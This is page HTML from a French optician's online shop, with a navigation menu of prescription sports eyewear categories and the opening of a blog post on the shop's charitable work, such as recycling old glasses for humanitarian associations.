				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-a6dc1b0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="a6dc1b0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-30f81e7 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="30f81e7" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-cats-element">
					<div class="wd-grid-g wd-cats products woocommerce columns-4 elements-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product first" data-loop="1">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/haute-montagne.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/haute-montagne.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/haute-montagne-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/randonne-montagne/" aria-label="Catégorie de produit randonne-montagne"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/randonne-montagne/">
						Randonné - Montagne					</a>
				</h3>

									<div class="wd-cat-count">
						2 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="2">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/masques-de-ski.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/masques-de-ski.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/masques-de-ski-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/masque-ski-lunette-vue/" aria-label="Catégorie de produit masque-ski-lunette-vue"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/sports-dhiver/masque-ski-lunette-vue/">
						Masques de ski					</a>
				</h3>

									<div class="wd-cat-count">
						4 produits					</div>
							</div>
		</div>
	</div>

	</div>
											</div>
				</div>
											</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-121373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/" class="woodmart-nav-link"><img loading="lazy" width="24" height="24" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/nautiques.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Sports nautiques</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link data-minify="1" rel="stylesheet" id="elementor-post-121145-css" href="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121145.css?ver=1768210600" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="121145" class="elementor elementor-121145" data-elementor-post-type="cms_block">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-b9d2bf9 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="b9d2bf9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-60e8472 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="60e8472" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-cats-element">
					<div class="wd-grid-g wd-cats products woocommerce columns-4 elements-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product first" data-loop="1">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/plongee.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/plongee.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/plongee-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/masque-plongee-vue/" aria-label="Catégorie de produit masque-plongee-vue"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/masque-plongee-vue/">
						Plongée(Indisponible)					</a>
				</h3>

									<div class="wd-cat-count">
						6 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="2">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/piscine.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/piscine.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/piscine-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/lunette-piscine-vue/" aria-label="Catégorie de produit lunette-piscine-vue"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/sports-nautiques/lunette-piscine-vue/">
						Piscine					</a>
				</h3>

									<div class="wd-cat-count">
						1 produit					</div>
							</div>
		</div>
	</div>

	</div>
											</div>
				</div>
											</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-121372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.odc-opticiens.com/categorie-produit/multisport/" class="woodmart-nav-link"><img loading="lazy" width="24" height="24" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/multisport.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Multisport</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link data-minify="1" rel="stylesheet" id="elementor-post-121154-css" href="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121154.css?ver=1768210600" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="121154" class="elementor elementor-121154" data-elementor-post-type="cms_block">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-87b8420 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="87b8420" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52db620 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="52db620" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-cats-element">
					<div class="wd-grid-g wd-cats products woocommerce columns-5 elements-grid" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product first" data-loop="1">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/08/running.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/08/running.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/08/running-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/running/" aria-label="Catégorie de produit running"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/running/">
						Running					</a>
				</h3>

									<div class="wd-cat-count">
						1 produit					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="2">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/golf.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/golf.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/golf-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/golf/" aria-label="Catégorie de produit golf"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/golf/">
						Golf					</a>
				</h3>

									<div class="wd-cat-count">
						7 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="3">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/squash.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/squash.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/squash-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-squash/" aria-label="Catégorie de produit lunette-squash"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-squash/">
						Squash					</a>
				</h3>

									<div class="wd-cat-count">
						7 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product last" data-loop="4">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/tennis.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/tennis.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/tennis-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-tennis/" aria-label="Catégorie de produit lunette-vue-tennis"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-tennis/">
						Tennis					</a>
				</h3>

									<div class="wd-cat-count">
						12 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product first" data-loop="5">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/combat.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/combat.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/combat-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-combat-vue/" aria-label="Catégorie de produit lunette-combat-vue"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-combat-vue/">
						Sports combat					</a>
				</h3>

									<div class="wd-cat-count">
						4 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="6">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/handball.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/handball.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/handball-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-handball/" aria-label="Catégorie de produit lunette-handball"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-handball/">
						Handball					</a>
				</h3>

									<div class="wd-cat-count">
						4 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="7">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/baskette.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/baskette.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/baskette-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-basketball/" aria-label="Catégorie de produit lunette-vue-basketball"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-basketball/">
						Basketball					</a>
				</h3>

									<div class="wd-cat-count">
						4 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product last" data-loop="8">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/rugby.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/rugby.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/rugby-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-rugby/" aria-label="Catégorie de produit lunette-rugby"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-rugby/">
						Rugby					</a>
				</h3>

									<div class="wd-cat-count">
						1 produit					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product first" data-loop="9">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/foot.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/foot.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/foot-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-sport-football/" aria-label="Catégorie de produit lunette-vue-sport-football"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/multisport/lunette-vue-sport-football/">
						Football					</a>
				</h3>

									<div class="wd-cat-count">
						4 produits					</div>
							</div>
		</div>
	</div>

	</div>
											</div>
				</div>
											</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-121371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.odc-opticiens.com/categorie-produit/deux-roues/" class="woodmart-nav-link"><img loading="lazy" width="24" height="24" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/deux-roues.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Deux roues</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link data-minify="1" rel="stylesheet" id="elementor-post-121157-css" href="https://www.odc-opticiens.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-121157.css?ver=1768210600" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="121157" class="elementor elementor-121157" data-elementor-post-type="cms_block">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-9babfb0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="9babfb0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b7436c9 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="b7436c9" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-cats-element">
					<div class="wd-grid-g wd-cats products woocommerce columns-4 elements-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product first" data-loop="1">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/vtt-moto.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/vtt-moto.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/vtt-moto-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/deux-roues/lunette-vue-moto-vtt/" aria-label="Catégorie de produit lunette-vue-moto-vtt"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/deux-roues/lunette-vue-moto-vtt/">
						Vtt et Moto					</a>
				</h3>

									<div class="wd-cat-count">
						9 produits					</div>
							</div>
		</div>
	</div>

	</div>
													
<div class="wd-col wd-cat cat-design-zoom-out wd-with-subcat product-category product" data-loop="2">
	
	<div class="wd-cat-inner">
		<div class="wd-cat-thumb">
						<div class="wd-cat-image">
				
				<img loading="lazy" width="500" height="500" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/velo.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.odc-opticiens.com/wp-content/uploads/2024/04/velo.webp 500w, https://www.odc-opticiens.com/wp-content/uploads/2024/04/velo-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />			</div>
		</div>
		<div class="wd-cat-content wd-fill">
			<a class="wd-fill" href="https://www.odc-opticiens.com/categorie-produit/deux-roues/lunette-sport-vue-velo/" aria-label="Catégorie de produit lunette-sport-vue-velo"></a>
			<div class="wd-cat-header">
				<h3 class="wd-entities-title">
					<a href="https://www.odc-opticiens.com/categorie-produit/deux-roues/lunette-sport-vue-velo/">
						Vélo					</a>
				</h3>

									<div class="wd-cat-count">
						8 produits					</div>
							</div>
		</div>
	</div>

	</div>
											</div>
				</div>
											</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="4a2fe321e990c94151b29af1c306d73b" class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="single-post" data-elementor-id="124276" class="elementor elementor-124276 elementor-location-single post-7638 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-62659f1 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="62659f1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eebae23 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="eebae23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-880bfb3 e-con-full e-flex e-con e-child" data-id="880bfb3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8ed2096 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8ed2096" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les engagements solidaires d&rsquo;ODC Opticiens</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-55daa58 elementor-align-center elementor-widget elementor-widget-post-info" data-id="55daa58" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8482673 elementor-inline-item" itemprop="author">
						<a href="https://www.odc-opticiens.com/author/odc-opticiens/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Odc-Opticiens					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-64f41b6 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.odc-opticiens.com/2016/12/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>décembre 9, 2016</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-8c38502 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.odc-opticiens.com/category/autre/" class="elementor-post-info__terms-list-item">Autre</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-483bc36 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="483bc36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-63535c1 e-con-full e-flex e-con e-child" data-id="63535c1" data-element_type="container">
				<div class="elementor-element elementor-element-266db08 elementor-widget elementor-widget-wp-widget-categories" data-id="266db08" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://www.odc-opticiens.com/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.odc-opticiens.com/category/autre/">Autre</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.odc-opticiens.com/category/decouvrons-nos-talents/">Découvrons nos talents</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.odc-opticiens.com/category/la-chronique-dadri/">La chronique d&#039;Adri</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.odc-opticiens.com/category/la-chronique-de-seb/">La chronique de Seb</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.odc-opticiens.com/category/les-tests-odc/">Les tests ODC</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.odc-opticiens.com/category/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.odc-opticiens.com/category/sports/">Sports</a>
</li>
			</ul>

							</div>
				</div>
				<div class="elementor-element elementor-element-31bcc8a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="31bcc8a" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-19937 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-des-lunettes-pour-le-tennis-a-votre-vue/" >
				ODC Opticiens adapte des lunettes pour le tennis à votre vue			</a>
		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19934 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-les-lunettes-de-pour-le-golf-a-votre-vue/" >
				ODC Opticiens adapte les lunettes de pour le Golf à votre vue			</a>
		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19931 post type-post status-publish format-standard has-post-thumbnail hentry category-autre" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-des-lunettes-pour-les-sports-de-combats-a-votre-vue/" >
				ODC Opticiens adapte des lunettes pour les sports de combats à votre vue			</a>
		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-75078a1 e-con-full e-flex e-con e-child" data-id="75078a1" data-element_type="container">
				<div class="elementor-element elementor-element-238692b elementor-widget elementor-widget-theme-post-content" data-id="238692b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Déjà 7 ans que nous sommes installés à Echirolles. Nous comptons 2 magasins et, depuis un an, notre E-boutique propose des produits livrables sur toute la planète. Notre développement n&rsquo;est pas que commercial, il a aussi un but solidaire. Dès la création des magasins, nous avons mis en place des services, des actions, des partenariats et bien d&rsquo;autres participations pour la solidarité. Pour ceux qui ne les connaissent pas, voici les différentes actions solidaires effectuées tous les jours par ODC Opticiens :</p>
<h3>Recyclage et redistribution des anciennes lunettes</h3>
<p>ODC Opticiens recycle et redistribue vos anciennes lunettes et verres solaires :</p>
<p>Des lunettes qui ne vous servent plus, vous êtes nombreux à en avoir pleins vos tiroirs. ODC Opticiens les récupère et leur redonne une seconde vie. Pour celles qui sont en bon état, les lunettes sont nettoyées et remises à des associations humanitaires d&rsquo;Echirolles, qui les redistribuent gratuitement dans des pays du tiers monde à des gens n&rsquo;ayant pas accès aux ophtalmologues et opticiens. Pour les autres, nous les recyclons en récupérant les vis et les branches pour proposer gratuitement des réparations sur des lunettes qui ne sont plus garanties ou lorsque les pièces ne sont plus disponibles chez les fabricants. Quand vous faites faire des verres correcteurs sur des montures solaires, avec votre accord, nous récupérons les verres de présentation pour ensuite les proposer à nos clients n&rsquo;ayant pas les moyens de changer leurs verres rayés (montages et verres gratuits).</p>
<h3>Combattre les déficiences visuelles</h3>
<p>« Un enfant devient aveugle chaque minute, un adulte toutes les 5 secondes. Pourtant, 80% des déficiences visuelles sont évitables. »</p>
